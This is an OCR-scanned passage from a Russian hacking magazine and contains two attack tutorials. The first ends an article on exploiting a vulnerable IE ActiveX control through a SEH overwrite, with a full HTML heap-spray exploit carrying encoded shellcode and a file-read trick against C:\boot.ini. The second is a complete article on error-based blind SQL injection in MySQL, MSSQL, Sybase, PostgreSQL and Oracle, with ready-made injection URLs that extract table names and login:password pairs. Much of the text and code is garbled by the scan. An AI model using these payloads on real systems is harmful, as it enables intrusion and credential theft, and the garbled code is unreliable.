- а именно 0х41414141, то возникшая исключительная ситуация вполне логична, так как по адресу 0х41414141+0х180=0х414142С1 ничего нет, ведь программа вообще не использует это адресное пространство. Кроме того, рассмотрим стек (нижний правый фрейм окна отладчика). В этом окне можно наблюлать, как часть стека бессовестно загажена значением 41, включая адреса возврата и адрес SEH дескриптора. Кроме того, изучая код, который следует сразу за строчкой вызова, можно увидеть, что если бы не это исключение, то процессор дошел бы до инструкции CALL DWORD PTR DS:[ESI+CC], а так как регистр ESI мы контролируем, то кроме адреса возврата и указателя на SEH, возможна еще передача управления через регистр ESI. Таким образом, есть, как минимум, три пути реализации эксплойта

Чтобы понять, какая часть вволимой нами строки на какой элемент системы влияет, будем опытным путем менять размер вводимого буфера и его значения. Сначала ищем минимальный размер буфера, при котором появляется исключительная ситуация. В данном примере вволимая ллина оказалась не менее 308 байт Если ввести меньше, то мы теряем возможность переписывать SEH дескриптор. Следует вывод, что из 308 байт, последние 4 байта влияют как раз на SEH-указатель. Опытным путем меняем последние 100 байт строки, чтобы выяснить какая ее часть влияет на регистр ESI и адрес возврата. Это также можно сделать в COMRaider'e, используя BuildArgs.vbs:

```
beq = 256stri=String(beg, "0")
letter="A"for i=(beq+4) to 500 step 4
   if letter="Z" then
       letter = "A"end ifstri=stri+String(4,letter)
   letter=Chr(Asc(letter)+1)
```


#### **COMRaider показывает нам под**ноготную компоненты

parent.strs.add """"&stri&"""" next

В итоге оказалось, что 260 байт буфера не влияют на нужные параметры, потом 4 байта записываются в регистр FSI. Лальше еще 4 байта нас не интересуют, затем идут 4 байта. переписывающие адрес возврата. После еще 32-х байт идут последние 4 байта, которые перезаписывают указатель SEH. Грубо говоря, при таких входных параметрах:

fill=  $String(260, "X")$ parent.strs.add "" "&fill&"CCCCFFFF FFBBBB"""

#### Будут переписаны следующие значения:

ESI=CCCC (43434343) Дескриптор SEH=BBBB (42424242) Адрес возврата=АААА (41414141)

В случае, если мы хотим использовать ESI, то просто вместо СССС указываем адрес, содержащий адрес шеллкода. Но гораздо проще передать адрес в указателе SEH-блока. Так как у нас возникнет исключительная ситуация, то управление перейдет по адресу, указанному в SEH-дескрипторе. Адрес возврата использовать в данном примере сложнее, так как управление, по любому, перейдет в обработку исключительной ситуации и чтобы «красиво». без ошибок в коде, выйти на возврат функции, надо слишком сильно заморачиваться на то, чем же именно мы переписываем значения стека. Поскольку это явно трудно, то для эксплойта будем использовать первые два варианта. Теперь пару слов о шеллкоде. Взять можно любой шеллкод, даже с наличием нулевых байтов. Разместить шеллкод можно в куче браузера (для IE 6/7, виртуальная память общая) или прямо в передаваемом параметре. В оригинальном эксплойте для этого компонента (exploit-db.com/exploits/10007) использовался метод перезаписи SEH-указателем на jmp esp из памяти user32.dll. В момент вызова ESP будет указывать в середину передаваемой строки (которая уже в стеке), после которой идет шеллкод. В этом варианте мы зависим от версии user32.dll и от символов нулевого байта. К тому же, такой вариант не универсален для большинства уязвимостей этого типа. В большинстве случаев используют размещение шелкода в куче, которую атакующий сам и создает. Эта техника назы-



вается heap spray (разбрызгивание куч, ха!). Суть ее заключается в том, что мы создаем много-много куч с пустыми операторами (nop) и с шеллкодом в конце. Мы создаем так много куч, что виртуальная память jexplorer'a буквально полностью загажена нашими кучами. Таким образом, с вероятностью 99%, по адресу, например. 0х0d0d0d0d будет находиться наша куча с шеллкодом. Создать такие кучи проще простого - с помощью конкатенации при инициализации массива в JavaScript. Простейший пример heap spray:

var bigbk=unescape("%u9090%u9090% u9090%u9090"); //90 - nop, пустой  $O<sub>CT</sub>$ ena $<sub>T</sub>$ on</sub> while(bigbk.length<0x40000) bigbk=bigbk+bigbk; //создаем MHOTO  $//$ nop'o $B -$ nop-slide var mem=new Array(); for  $(i=0; i<400; i++)$ mem[i]=bigbk+shell; //заносим nop-slide, шеллкод и создаем кучу

Шеллкод возьмем из метасплойта или любой другой. Чтобы занести его в кучу правильным образом, нужно перевести его в unicode-формат. Для этого переставим каждые два байта шеллкола То есть последовательность байтов 0xAA 0xBB 0xCC 0xDD B JavaScript unicode формате будет выглядеть как %uBBAA %uDDCC. В метасплойте можно сразу выбрать шеллкод в виде JavaScript. Для иных шеллкодов нужно преобразовывать байты по вышеуказанной схеме. На диске есть мой небольшой скриптик, который это и делает. Скрипт может генерировать шеллкоды в формате JavaScript для двух задач: исполнение команды и, загрузка и исполнение файла. Чтобы создать шеллкод, который, например, открывает блокнот, просто запустим скрипт (требуется perl): C:\>perl shellcodegen.pl exec notepad. Теперь реализуем сам эксплойт, который я снабдил понятными комментариями:

#### $>$ HTML $>$  $\textrm{FERD}$ <TITLE>] [akep ActiveX SEH Sploit</ **TTTLES**  $\angle$ /HEADS  $<$ BODY> <OBJECT id='vuln'  $classid='c'3id+68AC0D5F-0424-11D5-$ 822F-00C04F6BA8D9'></object>  $<$ SCRIPT> function Exploit(){ //Шеллкод - ехес notepad

var shell = unescape("%ue8fc%u0089 %u0000%u8960%u31e5%u64d2%u528b%u8b3 0%10052%11528b%118b14%112872%11b70f%1126 4a%uff31%uc031%u3cac%u7c61%u2c02%uc 120%u0dcf%uc701%uf0e2%u5752%u528b%u 8b10%u3c42%ud001%u408b%u8578%u74c0% u014a%u50d0%u488b%u8b18%u2058%ud301 %u3ce3%u8b49%u8b34%ud601%uff31%uc03 03%u3bf8%u247d%ue275%u8b58%u2458%ud

301%u8b66%u4b0c%u588b%u011c%u8bd3%u 8b04%ud001%u4489%u2424%u5b5b%u5961% 11515a%11e0ff%115f58%118b5a%11eb12%115d86 %u016a%u858d%u00b9%u0000%u6850%u8b3 1%u876f%ud5ff%ue0bb%u2a1d%u680a%u95 a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u7 5e0%ubb05%u1347%u6f72%u006a%uff53%u 6ed5%u746f%u7065%u6461%u0000"); //Много куч

#### //По адресу 0x0d0d0d0d с вероятностью 99% будет наша куча с шелл-КОЛОМ

var bigbk=unescape("%u9090%u9090%u 9090%u9090"); while(bigbk.length<0x40000) bigbk=bigbk+bigbk; var mem=new Array(); for  $(i=0; i<400; i++)$  $mem[i] = bigbk + shell;$ 

var bf=unescape("%63"); //начальная часть буфера  $var$  buf="" $\cdot$ while (buf.length<260) buf=buf+bf; buf+=unescape("%61%61%61%61"); // EST He HVWeH buf += "FFFF" + unescape ("%62%62%62%62"  $|$ ; // Адрес возврата не нужен buf += "THX\_TO\_MY\_WIFE\_FOR\_ LOVE LEFFEFFFF ": buf+=unescape("%0d%0d%0d%0d");//SEH - указывает на кучу с шеллкодом vuln.SubmitToExpress(buf);  $\rightarrow$  $Explot(t)$ :  $\epsilon$ /SCRIPT>  $\epsilon$ /BODY>

 $<$ /HTML>

Этот код формирует много куч с шеллкодом и строку, длиной 308 байт, формата: "cccc<260>...cccaaaaFFFFbbbbTHX TO MY\_WIFE\_FOR\_LOVE!FFFFFFFF[aдpec SEH дискриптора] ". Тут аааа станет ESI, а bbbb - адресом возврата, но они в данном эксплойте не нужны и показаны для понимания сути. В самом простом виле можно просто создать 308 байт с 0x0d - адресом кучи. В результате открытия данной html-странички, без каких-либо лишних вопросов откроется приложение "notepad" - результат работы шеллкода (конечно, если у жертвы установлен уязвимый ActiveX компонент]. Второй вариант эксплойта, который вместо SEH будет использовать инструкцию CALL [ESI+CC] в самой программе. Для этого создадим вместо одной кучи - две:

var mem=new Array(); var  $i=0$ :

#### //Много куч с адресами шеллкода

var bigbk=unescape("%u0d0d%u0d0d%u  $(1.5068106060)$ 

while(bigbk.length<0x40000)

bigbk=bigbk+bigbk;

for  $(i \ i<200; i++)$  mem[i]=bigbk+unes cape("%u0d0d%u0d0d%u0d0d%u0d0d");

//теперь кучи с пор-сдвигом и Шеллколом var bigbk2=unescape("%u9090%u9090%  $119090$ \$119090").  $while (bijk2.1endth<0x40000)$ bigbk2=bigbk2+bigbk2; for(;  $i < 400; i++)$  $mem[i]=bigbk2+shell;$ //По адресу 0x0d0d0d0d с вероятностью 99% будет наша куча с шелл-**KOTOM** var bf=unescape("%63"); var buf="": while (buf.length<260) buf=buf+bf; //в данном случае приложение попытается сначала следать //САНЬ  $10x05050505+CC$ ] и тогла //EIP станет равным 0x0d0d0d0d. Именно там у нас шеллкод.  $f$ +=unescape("%05%05%05%05"); //ESI - указвает на первую группу куч buf += "FFFF" + unescape ("%61%61%61%61"  $|$ ; // Адрес возврата не нужен buf += "HI TO KONONENCHEG FFFFFFFFFFFFFFF buf+=unescape("%62%62%62%62");//SEH тоже не нужен vuln.SubmitToExpress(buf);

Кроме прочего, при фаззинге, благодоря FileMon, были обнаружены небезопасные обращения к С:\31337.txt. Например, метод ImportBodyText, открывает и считывает содержимое файла, имя которого передается в параметре. Изучив свойства компонента, можем логично предположить, что считанное содержимое находится в свойстве BodyText:

vuln.ImportBodyText("C:\boot.ini"); alert(vuln.BodvText);

#### ВЫВОДЫ

Вот и подошла к концу увлекательная статья о том, как добиться требуемого результата от браузера типа IE 6/7 и уязвимого ActiveXкомпонента. Кроме обычных уязвимостей типа переполнения буфера или ошибки формата строки, особое внимание следует уделить небезопасным методам, которые позволяют получить доступ к рабочей станции клиента через браузер без всяких шеллкодов. Атаки на пользователей через браузер позволяют проникнуть во внутреннюю сеть компании, а также получить доступ ко многим критичным компонентам системы. В любом случае, люди, способные обнаружить, понять и использовать любые возможности системы, остаются в цене. Если тебе интересно исследовать возможности различных систем, искать слабые места в коде, конфигурациях и реализациях ПО, то мы всегда рады видеть тебя среди членов нашего коллектива - исследовательского центра Digital Security Research Group. Пиши нам на research@dsec.ru!

## www.frsg.ru



реклама

**УЖЕ В ПРОДАЖЕ** 

IPositive Technologies) http://devteev.blogspot.com **ВЗЛОМ**



# <u>УЧИМСЯ</u> <u>ПІШИЫКА Х</u> ERROR BASED SQL-INJECTION

## МЕТОДИКА ПРОВЕДЕНИЯ ERROR-BASED SQL-INJECTION

Довольно часто SQL-инъекцию можно обнаружить по сообщению об ошибке, выдаваемой базой данных, и не всегда использование уязвимости в подобных случаях возможно с применением классической техники эксплуатации (union). До некоторого времени в таких случаях приходилось пользоваться унылыми и медленными способами посимвольного перебора. Но зачем использовать неэффективный подход, когда возвращается ошибка СУБД?!

Ведь ее не менее удобно, чем при классической эксплуатации SQL-инъекций, можно приспособить к построчному чтению данных из базы или файловой системы. Глупо отказываться от такой возможности. Именно о способах, которые позволяют использовать сообщение об ошибке базы данных в качестве контейнера полезным данным, далее, и пойдет речь в этой статье.

#### **ERROR-BASED BLIND SQL INJECTION B MYSQL**

В конце прошлого года Qwazar "достал из недр античата" универсальную технику эксплуатации слепых SQL-инъекций в приложениях, функционирующих под управлением базы данных MySQL. Надо сказать, достаточно непростая и непрозрачная техника. Пример использования универсального подхода для  $MySQL >= 5.0$ :

mysql> **select 1,2 union select co unt(\*),concat(version(),floor(ran d(0)\*2))x from information\_schema. tables group by x;** ERROR 1062 (23000): Duplicate entry '5.0.841' for key 1 mysql> **select 1 and (select 1 from(select count(\*),concat(ver sion(),floor(rand(0)\*2))x from information\_schema.tables group by x)a);** ERROR 1062 (23000): Duplicate entry '5.0.841' for key 1

В случае, если имя таблицы неизвестно (для MySQL < 5.0, например), то приходится использовать более сложные запросы, которые полностью завязаны на функции rand(). Это означает, что далеко не всегда удастся получить желаемые данные в один http-запрос.

**mysql> select 1 and row(1,1) > (select count(\*),concat(version(),0x 3a,floor(rand()\*2))x from (select 1 union select 2)a group by x limit 1);** ...

1 row in set (0.00 sec)

...

**mysql> select 1 and row(1,1)>(select count(\*),concat(version(),0x3a,floo r(rand()\*2))x from (select 1 union select 2)a group by x limit 1);** ERROR 1062 (23000): Duplicate entry '5.0.84:0' for key 1

Пример практического использования для восстановления структуры базы данных:

http://server/?id=(1)and(select+1+fr om(select+count(\*),concat((select+ta

Ouery failed: Duplicate entry '5.0.841' for key 1

Warning: mysql\_num\_rows(): supplied argument is not a valid MySQL result resource in /usr/local/www/data-dist/news.php on line 10

#### Быстрая техника эксплуатации blind SQLi в MySQL

ble name+from+information schema.tables+limit+0 ,1), floor(rand(0)\*2))x+from+information\_schema. tables+group+by+x)a)--

http://server/?id=(1)and(select+1+from(select +count(\*), concat((select+table\_name

- +from+information schema.tables+limit+1,1),
- $floor(rand(0)*2))$  x+from

УНИВЕРСАЛЬНЫЕ ТЕХНИКИ ДЛЯ ДРУГИХ БАЗ ДАННЫХ

+information\_schema.tables+group+by+x)a)--

Способ Qwazar работает на всех версиях MySQL, включая и версию 3.х. которую по-прежнему еще можно встретить на просторах глобальной сети. Однако учитывая, что подзапросы появились, начиная только с MySQL версии 4.1, то это сильно уменьшает возможность применения указанного способа на более ранних версиях мускуля.

Не так давно хакером, скрывающимся под псевдонимом TinKode, были успешно осуществлены атаки

с использованием уязвимости blind SQL-Injection на

Web-сервера в домене army.mil. При проведении атак на Web-приложения, работающие под управлением

MSSQL 2000/2005, хакер продемонстрировал достаточно

интересную технику получения данных из баз данных.

Используемый способ TinKode заключается в том, что

ную нагрузку в возвращаемом сообщении об ошибке:

select convert (int,@@version);

10.0.1600.22 (Intel X86)

 $\langle X86 \rangle$  (Build 7600: ) (VM) ' to data type int.

Corporation

Msg 245, Level 16, State 1, Line 1

 $Ju1$  9 2008 14:43:34

MSSQL ругается при некорректном переопределении типов

данных, что в свою очередь позволяет "протащить" полез-

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (RTM) -

Copyright (c) 1988-2008 Microsoft

Следовательно, при эксплуатации слепой SQL-инъекции,

с использованием данного подхода становится возможным, достаточно быстро получать нужные данные из Microsoft SQL Server. Например, восстановить структуру

 $http://server/?id=(1) and (1)=(convert(i)$ 

nt, (select+table\_name+from(select+row\_

name) +as+rownum, table\_name+from+information\_

name) +as+rownum, table\_name+from+information\_

schema.tables) +as+t+where+t.rownum=2))) --

schema.tables) +as+t+where+t.rownum=1))) --

 $http://server/?id=(1) and (1)=(convert(i)$ 

nt, (select+table\_name+from(select+row\_

базы данных можно следующим образом:

number()+over+(order+by+table\_

number()+over+(order+by+table\_

Enterprise Edition on Windows NT 6.1

# out Jods Wrdow MySQLEtterrise Meb<br>|<br>|select count(\*),concat(version(),floor(rand(0)\*2))= from mysql.user group by u.  $\circledcirc$ OR 1 Description<br>1 Duplicate entry '3.23.58 mail debug1' for key 1

Техника Qwazar работает и в MySQL 3.x!

Вспоминая о том, что Sybase ASE, также как MS SQL Server, базируется на Transact-SQL, можно смело предположить, что приведенная техника выше распространяется также и на эту СУБД. Проверка полностью подтвердила это предположение (см. соответствующий скриншот). Все приводимые примеры для MSSQL в полном объеме распространяются и на базу данных Sybase.

Аналогичные махинации с приведением типов были повторены и в отношении мускуля. Проведенные эксперименты с ним показали, что при некорректном переопределении типов MySQL возвращает лишь не критическое уведомление об ошибке, которое не позволяет достигнуть аналогичных целей при эксплуатации blind SQL Injection. А вот эксперименты с PostgreSQL удачно "выстрелили" в этом **КОНТАКСТА** 

 $web=\# select cast(version() as numeric);$ ERROR: invalid input syntax for type numeric: "PostgreSQL 8.2.13 on i386portbld-freebsd7.2, compiled by GCC cc (GCC) 4.2.1 20070719 [FreeBSD]"

Для получения полезных данных при эксплуатации SQLинъекции содержащейся в приложении под управлением постгреса, можно использовать следующие запросы:

http://server/?id=(1)and(1)=cast ((select+table\_name+from+information\_schema. tables+limit+1+offset+0)+as+numeric)--

http://server/?id=(1)and(1)=cast ((select+table\_name+from+information\_schema. tables+limit+1+offset+1)+as+numeric)--

#### В НЕДРАХ ОРАКЛЯТИНЫ

 $\cdots$ 

Обладая интересной подборкой быстрых способов эксплуатации слепых SQL-инъекций, мне недоставало аналогичных техник под не менее распространенную





Внимание! Информация представлена исключительно с нелью ознакомления! Ни автор, ни редакция за твои действия ответственности не HACAT

#### **ВЗЛОМ**



**CONTRACTOR** (C) and (C) is a manufacturer of Insulphysicasp, line 12

#### Восстановление структуры базы данных MSSQL через сообщение об ошибке

 $\bullet$   $\bullet$  Google

#### Microsoft OLE DB Provider for SQL Server error '80040e07

Conversion failed when converting the nvarchar value "Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c)<br>1988-2008 Microsoft Corporation Enterprise Edition on Windows NT 6.1 <X86>

#### /mssql/inject.asp. line 12

Техника TinKode работает и в последней версии MSSQL/2008

СУБД Oracle. Это побудило меня провести небольшой ресерч, направленный на поиск подобных техник в указанной базе ланных

Убедившись в том, что все известные способы эксплуатации error-based blind SQL Injection не работают в среде оракла, мое внимание привлекли функции взаимодействия с форматом XML. Немного поковырявшись в них, была обнаружена функция XMLType(), которая возвращает в сообщении об ошибке первый символ из запрашиваемых данных (LPX-00XXX):

```
SQL> select XMLType((select
'abcdef' from dual)) from dual;
FRROR.
```

```
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML
processing
LPX-00210: expected '<' instead
of 'a'Error at line 1
ORA-06512: at "SYS.XMLTYPE", line
301
ORA-06512 at line 1
```
no rows selected  $SOT \rightarrow$ 

Уже хлеб. Используя функцию substr() становиться возможным посимвольное чтение требуемой информации. Например, можно достаточно быстро определить версию установленной базы данных:

select XMLType((select substr(version, 1, 1) from v\$instance)) from users; select XMLType((select

substr(version, 2, 1) from v\$instance)) from users; select XMLType((select substr(version.3.1) from v\$instance)) from users;  $\ldots$   $\mathbb{Z}$   $\vdots$ 

#### '<: abcdef>' from dual)) from dual; ERROR: ORA-31011: XML parsing failed ORA-19202: Error occurred in XML processing LPX-00110: Warning: invalid QName ":abcdef" (not a Name)  $\ldots$  $SQL$

Вроде бы все замечательно, но есть несколько подводных камней. Первая загвоздка заключается в том, что в оракле не происхолит автоматическое привеление типов. Поэтому такой запрос выдаст ошибку:

 $SOI \geq$  select \* from users where id  $= 1$  and  $(1) =$  (select XMLTvpe ((select ' <: abcdef>' from dual)) from  $dual$ :

select  $*$  from users where id = 1 and(1)=(select XMLType((select '<:abcdef>' from dual)) from dual) ERROR at line 1: ORA-00932: inconsistent datatypes: expected NUMBER got -

Второй нюанс заключается в том, что у ораклятины отсутствует limit и offset. что не позволяет простым путем осуществлять построчное чтение данных. И третья проблема связана с тем, что функция XMLType()

## В ФУНКЦИИ ХМІТҮРЕ() МНЕ УДАЛОСЬ НАЙТИ АНАЛОГИЧНЫЙ СПОСОБ ПРОБРОСА ДАННЫХ В СООБЩЕНИИ ОБ ОШИБКЕ

Считывание олного символа в олин запрос при эксплуатации слепых SQL-инъекций - это здорово, но было бы глупо останавливаться на достигнутом, и мы пойдем несколько дальше. Копаясь в функции XMLType(), мне удалось найти аналогичный способ проброса данных в сообщении об ошибке, который существует и в других базах данных:

```
SQL> select XMLType((select
'<abcdef:root>' from dual)) from
Ans1.ERROR:
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML
processing
LPX-00234: namespace prefix
"abcdef" is not declared
SQL> select XMLType((select
```
при обработке ошибки обрезает возвращаемые данные после некоторых символов. Например, когда в строке встречается пробел или символ at ("@") и другие.

Но все можно разрулить;) Для решения проблемы с приведением типов может использоваться функция upper(). Организовать построчное чтение данных, можно с использованием следующей нехитрой конструкции:

select id from(select id, rownum rnum from users a) where  $rnum=1$ : select id from (select id, rownum rnum from users a) where rnum=2:

Ну, а для того, чтобы избежать потерю возвращаемых данных, может использоваться hex-кодирование. Опционально, можно также избавиться от кавычек в отправляемом запросе используя числовое представление



Warning: oci execute() [function.oci-execute]: ORA-31011: сбой разбора XML ORA-19202: Возникла ошибка при обработке XML LPX-00110: Warning: недопустимый QName ":61646D696E3A3A5040737377307264" (не является Name) Error at line 1 ORA-06512: Ha "SYS.XMLTYPE", line 301 ORA-06512; Ha line 1 in C:\Inetpub\webtest\ora\test.php on line 17

Fatal error: ORA-31011: ñálé ðàçáiðà XML ORA-19202: Âîçièêeà îoèáêà ide îádàáiôêå XML LPX-00110: Warning: iåäitóñòèiûé QName "::61646D696E3A3A5040737377307264" (iå yåëyåõñy Name) Error at line 1 ORA-06512: ià "SYS.XMLTYPE", line 301 ORA-06512: ià line 1 in C:\Inetpub\webtest\ora\test.php on line 20

#### **Быстрая техника эксплуатации blind SQLi в Oracle**



**Быстрая техника эксплуатации blind SQLi в Sybase**

символов (ascii), что в перспективе позволит обходить фильтрацию при обработке поступающих данных в приложение. Таким образом, конечный запрос примет следующий вид:

select \* from table where id = 1 and(1)=(select upper(xmltype (chr(60)||chr(58)||chr(58)||(s elect rawtohex(login||chr(58)| |chr(58)||password)from(select login,password,rownum rnum from users a)where rnum=1) |  $|chr(62))$ from dual);

select \* from table where id = 1 and(1)=(select upper(xmltype (chr(60)||chr(58)||chr(58)||(s elect rawtohex(login||chr(58)| | chr(58) | | password) from (select login,password,rownum rnum from users a)where rnum=2) |  $|chr(62))$ from dual);

Используя данную технику за один httpзапрос можно считывать до 214 байт в приложении (107 символов при использовании hex-кодирования), которое функционирует под управлением СУБД Oracle >=9.0 и возвращает сообщение об ошибке (см. соответствующий скриншот):

http://server/?id=(1)and(1)=(selec t+upper(xmltype(chr(60)||chr(58)|| chr(58)||(select+rawtohex(login||c hr(58)||chr(58)||password)from(sel ect+login,password,rownum+rnum+fro m+users+a)where+rnum=1)||chr(62))) from dual)--

Для декодирования получаемых данных из приложения при эксплуатации SQLинъекции описанным способом, в том числе, может использоваться стандартная функция оракла:

```
SQL> select utl_raw.cast_to_varch
ar2('61646D696E3A3A504073737730726
4') from dual;
UTL_RAW.CAST_TO_VARCHAR2('61646D69
6E3A3A5040737377307264')
admin::P@ssw0rd
SOT \rightarrow
```
#### ПОДВОДЯ ИТОГИ

Итого, мы получаем универсальные и быстрые техники эксплуатации error-based blind SQL Injection для следующих СУБД: PostgreSQL, MSSQL, Sybase, а также для MySQL версии >=4.1 и Oracle версии >=9.0. Для идентификации используемой версии базы данных в один http-запрос, могут применяться следующие конструкции:

PostgreSQL: /?param=1 and(1)=cast(version() as numeric)--

Sybase: /?param=1 and(1)=convert(int,@@version)-- **College** 

**College** 

MySQL>=4.1<5.0: /?param=(1) and(select 1 from(select count (\*),concat(version(),floor(ran d(0)\*2))x from TABLE\_NAME group by  $x(a) = -$ **MTM** 

/?param=1 and row(1,1)>(select co unt(\*),concat(version(),0x3a,floor  $(rand('*)^2)$ )x from (select 1 union select 2) a group by  $x$  limit  $1$ ) --

MySQL>=5.0: /?param=(1)and(select 1 from(select count(\*),concat(v ersion(),floor(rand(0)\*2))x from information\_schema.tables group by  $x$ ) $a$ ) --

Oracle >=9.0: /?param=1 and(1)=(select upper(XMLType(ch r(60)||chr(58)||chr(58)||(selec t replace(banner,chr(32),chr(58)) from sys.v \$version where  $rownum=1)||chr(62))|$  from dual)--

#### *SAHARFC*

Порой кажется, что все уже придумано до нас и нет смысла искать что-то новое. Как ты, наверное, заметил на примере развития направления по эксплуатации слепых SQLинъекций — это не так. Всегда есть место для новых исследований. Удачных тебе хаков, и до новых встреч на страницах журнала и

...

։<br>Bigital Security, dookie@inbox.ru **ВЗЛОМ**



«Каждое из наших самых прочных убежденийможет бытьопрокинутоили, вовсяком случае, измененодальнейшими успехамизнания»

Т.Хаксли

# УБИТЬ. DEP'À ТЕОРИЯ И ПРАКТИКА ОБМАНА **HARDWARE-DEP**

